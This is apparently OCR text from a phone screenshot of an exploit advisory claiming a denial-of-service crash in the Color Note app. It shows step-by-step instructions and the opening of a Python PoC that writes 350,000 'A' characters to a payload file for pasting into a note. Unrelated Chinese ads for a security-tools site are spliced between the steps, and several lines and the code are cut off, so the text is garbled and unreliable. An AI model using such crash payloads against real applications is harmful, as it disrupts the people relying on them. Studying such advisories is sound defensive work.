
##### Vulnerability #####

独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
Color Note is vulnerable to a DoS condition when a lo
网络安全从拥有一个资源大全开始！
# STEPS #

现在购买仅需99元一年！续费还享八折！
# Open the program

# Create a new Note.

# Run the python exploit script payload.py, it will c
详细介绍
注册登陆
# Copy the content of the file "payload.txt"

# Paste the content from payload.txt in the new note.
# Click the "Return" button twice.

# Start clicking the screen.

# Crashed

Successful exploitation will causes application stop 
I have been able to test this exploit against Android
##### PoC #####

--> payload.py <--

#!/usr/bin/env python

buffer = "\x41" * 350000

try:

    f = open("payload.txt","w")
